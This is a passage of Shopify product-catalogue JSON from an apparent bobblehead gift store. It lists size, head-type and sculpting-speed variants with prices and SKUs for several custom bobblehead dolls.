23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG708"},{"id":40729592922148,"price":10300,"name":"Custom Casual Man Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG708"},{"id":40729592954916,"price":11200,"name":"Custom Casual Man Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG708"},{"id":40729592987684,"price":12200,"name":"Custom Casual Man Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG708"}],"remote":false},{"id":7350337044516,"gid":"gid:\/\/shopify\/Product\/7350337044516","vendor":"BobbleGifts","type":"1 Person","handle":"custom-casual-woman-bobblehead-with-logo","variants":[{"id":40832574095396,"price":5800,"name":"Custom Casual Woman Bobblehead with Logo - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG727"},{"id":40832574128164,"price":6700,"name":"Custom Casual Woman Bobblehead with Logo - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG727"},{"id":40832574160932,"price":7700,"name":"Custom Casual Woman Bobblehead with Logo - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG727"},{"id":40832574193700,"price":6700,"name":"Custom Casual Woman Bobblehead with Logo - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG727"},{"id":40832574226468,"price":6600,"name":"Custom Casual Woman Bobblehead with Logo - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG727"},{"id":40832574259236,"price":8600,"name":"Custom Casual Woman Bobblehead with Logo - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG727"},{"id":40832574292004,"price":6600,"name":"Custom Casual Woman Bobblehead with Logo - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG727"},{"id":40832574324772,"price":7500,"name":"Custom Casual Woman Bobblehead with Logo - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG727"},{"id":40832574357540,"price":8500,"name":"Custom Casual Woman Bobblehead with Logo - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG727"},{"id":40832574390308,"price":7500,"name":"Custom Casual Woman Bobblehead with Logo - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG727"},{"id":40832574423076,"price":8400,"name":"Custom Casual Woman Bobblehead with Logo - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG727"},{"id":40832574455844,"price":9400,"name":"Custom Casual Woman Bobblehead with Logo - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG727"},{"id":40832574488612,"price":7400,"name":"Custom Casual Woman Bobblehead with Logo - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG727"},{"id":40832574521380,"price":8300,"name":"Custom Casual Woman Bobblehead with Logo - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG727"},{"id":40832574554148,"price":9300,"name":"Custom Casual Woman Bobblehead with Logo - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG727"},{"id":40832574586916,"price":8300,"name":"Custom Casual Woman Bobblehead with Logo - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG727"},{"id":40832574619684,"price":9200,"name":"Custom Casual Woman Bobblehead with Logo - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG727"},{"id":40832574652452,"price":10200,"name":"Custom Casual Woman Bobblehead with Logo - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG727"}],"remote":false},{"id":7107670343716,"gid":"gid:\/\/shopify\/Product\/7107670343716","vendor":"BobbleGifts","type":"1 Person","handle":"custom-cleaning-auntie-bobblehead-doll","variants":[{"id":40381695590436,"price":7800,"name":"Custom Cleaning Auntie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG579"},{"id":40381695623204,"price":8700,"name":"Custom Cleaning Auntie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG579"},{"id":40381695655972,"price":9700,"name":"Custom Cleaning Auntie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG579"},{"id":40381695688740,"price":8700,"name":"Custom Cleaning Auntie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG579"},{"id":40381695721508,"price":9600,"name":"Custom Cleaning Auntie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG579"},{"id":40381695754276,"price":10600,"name":"Custom Cleaning Auntie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG579"},{"id":40381695787044,"price":8600,"name":"Custom Cleaning Auntie Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG579"},{"id":40381695819812,"price":9500,"name":"Custom Cleaning Auntie Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG579"},{"id":40381695852580,"price":10500,"name":"Custom Cleaning Auntie Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG579"},{"id":40381695885348,"price":9500,"name":"Custom Cleaning Auntie Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG579"},{"id":40381695918116,"price":10400,"name":"Custom Cleaning Auntie Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG579"},{"id":40381695950884,"price":11400,"name":"Custom Cleaning Auntie Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG579"},{"id":40381695983652,"price":9400,"name":"Custom Cleaning Auntie Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG579"},{"id":40381696016420,"price":10200,"name":"Custom Cleaning Auntie Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG579"},{"id":40381696049188,"price":11200,"name":"Custom Cleaning Auntie Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG579"},{"id":40381696081956,"price":10300,"name":"Custom Cleaning Auntie Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG579"},{"id":40381696114724,"price":11000,"name":"Custom Cleaning Auntie Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG579"},{"id":40381696147492,"price":12000,"name":"Custom Cleaning Auntie Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG579"}],"remote":false},{"id":7439505588260,"gid":"gid:\/\/shopify\/Product\/7439505588260","vendor":"BobbleGifts","type":"Mother","handle":"custom-cool-mom-bobblehead-as-mothers-day-gifts","variants":[{"id":41105150771236,"price":7800,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7256"},{"id":41105150804004,"price":8700,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7256"},{"id":41105150836772,"price":9700,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7256"},{"id":41105150869540,"price":8700,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7256"},{"id":41105150902308,"price":8600,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7256"},{"id":41105150935076,"price":10600,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7256"},{"id":41105150967844,"price":8600,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7256"},{"id":41105151000612,"price":9500,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7256"},{"id":41105151033380,"price":10500,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7256"},{"id":41105151066148,"price":9500,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7256"},{"id":41105151098916,"price":10400,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7256"},{"id":41105151131684,"price":11400,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7256"},{"id":41105151164452,"price":9400,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7256"},{"id":41105151197220,"price":10300,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7256"},{"id":41105151229988,"price":11300,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7256"},{"id":41105151262756,"price":10300,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7256"},{"id":41105151295524,"price":11200,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7256"},{"id":41105151328292,"price":12200,"name":"Custom Cool Mom Bobblehead as Mother's Day Gifts - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7256"}],"remote":false},{"id":7267357622308,"gid":"gid:\/\/shopify\/Product\/7267357622308","vendor":"BobbleGifts","type":"2 Person","handle":"custom-couple-bobblehead-playing-golf","variants":[{"id":40636888907812,"price":13800,"name":"Custom Couple Bobblehead Playing Golf - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG646"},{"id":40636888940580,"price":14700,"name":"Custom Couple Bobblehead Playing Golf - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG646"},{"id":40636888973348,"price":15700,"name":"Custom Couple Bobblehead Playing Golf - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG646"},{"id":40636889006116,"price":14700,"name":"Custom Couple Bobblehead Playing Golf - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG646"},{"id":40636889038884,"price":15700,"name":"Custom Couple Bobblehead Playing Golf - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG646"},{"id":40636889071652,"price":16600,"name":"Custom Couple Bobblehead Playing Golf - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG646"},{"id":40636889104420,"price":14700,"name":"Custom Couple Bobblehead Playing Golf - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG646"},{"id":40636889137188,"price":15500,"name":"Custom Couple Bobblehead Playing Golf - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG646"},{"id":40636889169956,"price":16500,"name":"Custom Couple Bobblehead Playing Golf - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG646"},{"id":40636889202724,"price":15500,"name":"Custom Couple Bobblehead Playing Golf - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG646"},{"id":40636889235492,"price":16400,"name":"Custom Couple Bobblehead Playing Golf - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG646"},{"id":40636889268260,"price":17400,"name":"Custom Couple Bobblehead Playing Golf - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG646"},{"id":40636889301028,"price":15400,"name":"Custom Couple Bobblehead Playing Golf - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG646"},{"id":40636889333796,"price":16200,"name":"Custom Couple Bobblehead Playing Golf - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG646"},{"id":40636889366564,"price":17200,"name":"Custom Couple Bobblehead Playing Golf - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG646"},{"id":40636889399332,"price":16300,"name":"Custom Couple Bobblehead Playing Golf - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG646"},{"id":40636889432100,"price":17000,"name":"Custom Couple Bobblehead Playing Golf - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG646"},{"id":40636889464868,"price":18000,"name":"Custom Couple Bobblehead Playing Golf - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG646"}],"remote":false},{"id":7318390177828,"gid":"gid:\/\/shopify\/Product\/7318390177828","vendor":"BobbleGifts","type":"Couple","handle":"custom-couple-bobblehead-with-flowers","variants":[{"id":40751030403108,"price":13800,"name":"Custom Couple Bobblehead with Flowers - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG717"},{"id":40751030435876,"price":14700,"name":"Custom Couple Bobblehead with Flowers - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG717"},{"id":40751030468644,"price":15700,"name":"Custom Couple Bobblehead with Flowers - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG717"},{"id":40751030501412,"price":14700,"name":"Custom Couple Bobblehead with Flowers - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG717"},{"id":40751030534180,"price":15700,"name":"Custom Couple Bobblehead with Flowers - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG717"},{"id":40751030566948,"price":16600,"name":"Custom Couple Bobblehead with Flowers - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG717"},{"id":40751030599716,"price":14700,"name":"Custom Couple Bobblehead with Flowers - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG717"},{"id":40751030632484,"price":15500,"name":"Custom Couple Bobblehead with Flowers - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG717"},{"id":40751030665252,"price":16500,"name":"Custom Couple Bobblehead with Flowers - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG717"},{"id":40751030698020,"price":15500,"name":"Custom Couple Bobblehead with Flowers - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG717"},{"id":40751030730788,"price":16400,"name":"Custom Couple Bobblehead with Flowers - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG717"},{"id":40751030763556,"price":17400,"name":"Custom Couple Bobblehead with Flowers - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG717"},{"id":40751030796324,"price":15400,"name":"Custom Couple Bobblehead with Flowers - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG717"},{"id":40751030829092,"price":16200,"name":"Custom Couple Bobblehead with Flowers - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG717"},{"id":40751030861860,"price":17200,"name":"Custom Couple Bobblehead with Flowers - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG717"},{"id":40751030894628,"price":16300,"name":"Custom Couple Bobblehead with Flowers - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG717"},{"id":40751030927396,"price":17000,"name":"Custom Couple Bobblehead with Flowers - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG717"},{"id":40751030960164,"price":18000,"name":"Custom Couple Bobblehead with Flowers - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG717"}],"remote":false},{"id":7285153366052,"gid":"gid:\/\/shopify\/Product\/7285153366052","vendor":"BobbleGifts","type":"Couple","handle":"custom-couple-bobblehead-with-money","variants":[{"id":40677241487396,"price":14800,"name":"Custom Couple Bobblehead with Money - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG685"},{"id":40677241520164,"price":15700,"name":"Custom Couple Bobblehead with Money - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG685"},{"id":40677241552932,"price":16700,"name":"Custom Couple Bobblehead with Money - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG685"},{"id":40677241585700,"price":15700,"name":"Custom Couple Bobblehead with Money - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG685"},{"id":40677241618468,"price":16700,"name":"Custom Couple Bobblehead with Money - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG685"},{"id":40677241651236,"price":17600,"name":"Custom Couple Bobblehead with Money - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG685"},{"id":40677241684004,"price":15700,"name":"Custom Couple Bobblehead with Money - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG685"},{"id":40677241716772,"price":16500,"name":"Custom Couple Bobblehead with Money - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG685"},{"id":40677241749540,"price":17500,"name":"Custom Couple Bobblehead with Money - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG685"},{"id":40677241782308,"price":16500,"name":"Custom Couple Bobblehead with Money - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG685"},{"id":40677241815076,"price":17400,"name":"Custom Couple Bobblehead with Money - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG685"},{"id":40677241847844,"price":18400,"name":"Custom Couple Bobblehead with Money - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG685"},{"id":40677241880612,"price":16400,"name":"Custom Couple Bobblehead with Money - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG685"},{"id":40677241913380,"price":17200,"name":"Custom Couple Bobblehead with Money - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG685"},{"id":40677241946148,"price":18200,"name":"Custom Couple Bobblehead with Money - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG685"},{"id":40677241978916,"price":17300,"name":"Custom Couple Bobblehead with Money - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG685"},{"id":40677242011684,"price":18000,"name":"Custom Couple Bobblehead with Money - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG685"},{"id":40677242044452,"price":19000,"name":"Custom Couple Bobblehead with Money - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest 